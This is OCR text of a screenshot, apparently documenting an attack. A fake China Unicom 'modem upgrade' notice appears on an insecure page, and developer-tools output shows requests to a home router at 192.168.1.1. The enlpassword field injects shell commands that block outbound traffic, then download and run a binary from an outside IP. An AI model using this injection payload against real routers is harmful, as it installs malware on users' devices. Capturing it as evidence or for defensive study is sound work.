 不安全
tieba.baidu.com/
China
unicom中国联通
1:38 PM
尊敬的用户，联通公司为了进
一步提升您的网络服务，现对
光猫进行升级，升级过程需要
2-3分钟，请勿关闭浏览器，
感谢您的配合！
网上营业厅www.10010.com 客服热线 10010 充值专线10011
Elements Console Sources Network Performance Memory Application Security Audits AdBlock EditThisCookie 101 2
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms 11000 ms 12000 ms 13000 ms 14000 ms 1500
Name
createNewFolder.json?enlpas...
createNewFolder.json?enlpas...
createNewFolder.json?enlpas...
createNewFolder.json?enlpas...
Headers Preview Response Timing Cookies Initiator
General
Request URL: http://192.168.1.1/createNewFolder.json?enlpassword=1234567890abcdefx1234567890abcdefxx1234567890abcdefxxx1eee;iptab
les%20-I%20OUTPUT%20-p%20tcp%20--dport%20443%20-j%20DROP;iptables%20-I%20OUTPUT%20-p%20udp%20--dport%20123%20-j%20DROP;if%20[%
20!%20-f%20/tmp/sdsjw%20]%20%26%26%20wget%20http://182.43.249.225:19735/sdsjw%20-P%20/tmp;then%20chmod%20777%20/tmp/sdsjw;/tmp/sd
sjw;fi;%20/jsonp?&callback=jQuery19104092616490406171_1581831118913&_=1581831118914
Referrer Policy: no-referrer-when-downgrade
Request Headers
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cache-Control: no-cache
Cookie: login=1; username=admin
DNT: 1
Host: 192.168.1.1
Pragma: no-cache
Proxy-Connection: keep-alive
Referer: http://182.43.249.225:19735/sdsj.htm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Query String Parameters view source view URL encoded
enlpassword: 1234567890abcdefx1234567890abcdefxx1234567890abcdefxxx1eee;iptables -I OUTPUT -p tcp --dport 443 -j DROP;iptables -I
OUTPUT -p udp --dport 123 -j DROP;if [ ! -f /tmp/sdsjw ] && wget http://182.43.249.225:19735/sdsjw -P /tmp;then chmod 777 /tmp/s
dsjw;/tmp/sdsjw;fi; /jsonp?
callback: jQuery19104092616490406171_1581831118913
_: 1581831118914